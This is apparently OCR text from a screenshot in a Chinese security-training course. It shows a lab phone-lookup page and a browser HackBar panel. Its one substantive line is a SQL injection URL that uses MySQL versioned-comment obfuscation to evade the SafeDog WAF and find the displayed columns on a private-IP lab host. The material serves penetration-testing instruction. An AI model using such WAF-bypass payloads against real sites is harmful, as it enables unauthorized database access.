 【必安科技-做最专业的网络安全高端人才培训】
输入手机号查询： 查询
序号 姓名 状态 总签到次数
1 2 打游戏去了 5
制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
ding SQL XSS LFI XXE Other
显示位
必火安全
http://192.168.31.142/safedog/bihuo.php?tel=1' /*!11544union/*!11544select/*!115441,2,3,4,5,6*/--+